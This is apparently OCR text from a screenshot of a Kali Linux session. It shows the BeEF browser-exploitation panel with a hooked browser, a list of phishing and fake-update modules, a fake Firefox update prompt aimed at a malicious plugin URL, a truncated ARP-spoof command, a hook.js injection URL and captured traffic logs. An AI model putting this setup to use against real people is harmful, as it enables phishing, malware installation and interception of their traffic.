 Applications Places Firefox ESR Tue 18:29 1
BeEF Control Panel - Mozilla Firefox
root@kali: ~
BeEF Control Panel × BeEF Control Panel ×
root@kali: ~ 76x40
127.0.0.1:3000/ui/panel Search
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
www.bing.com
? 10.20.14.217
Offline Browsers
89.100.145.189
? 109.125.19.76
? 10.20.14.217
? 10.20.14.217
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network WebRTC
Module Tree
Search
Browser (53)
Chrome Extensions (6)
Debug (9)
Exploits (78)
Host (22)
IPEC (9)
Metasploit (1)
Misc (16)
Network (19)
Persistence (5)
Phonegap (16)
Social Engineering (21)
Clickjacking
Fake LastPass
Lcamtuf Download
Clippy
Fake Flash Update
Fake Notification Bar (Chror
Fake Notification Bar (Firefo
Fake Notification Bar (IE)
Google Phishing
Pretty Theft
Replace Videos (Fake Plugi
Simple Hijacker
TabNabbing
Fake Evernote Web Clipper
Firefox Extension (Bindshell
Firefox Extension (Dropper)
Firefox Extension (Reverse
HTA PowerShell
SiteKiosk Breakout
Steal Autocomplete
User Interface Abuse (IE 9/1
Module Results History
id date label
0 2017-01-24 17:52 command 1
Fake Notification Bar (Firefox)
Description: Displays a fake notification bar at the top of the screen, similar to those
presented in Firefox. If the user clicks the notification they will be
prompted to download a malicious Firefox extension (by default).
Id: 42
Plugin URL: http://10.20.14.213/update.e
Notification text: Critical update, click here to install.
Execute
Basic Requester Ready
spoof -i eth0 --gateway 10.20.14.1 --targets 10.2
http://10.20.14.213:3000/hook.js
MF
k Side'
ne
arlinspike online
[Errno 98] Address already in use
0.1:9999/ (Press CTRL+C to quit)
4.217 [type:Firefox-50 os:Windows] bing.com
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] [Inject] Injec
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] POST Data (www
<E><T>Event.ClientInst</T><IG>9BA0F2F5A0FE4DFD9FF
00606250</TS><D><![CDATA[[{"T":"CI.Warning","FID"
ext":"noMessage","ObjectToString":"[object ErrorE
ted%22%3Atrue%7D"}]]]></D></E></Events><STS>14853
equest>
mainaksh.com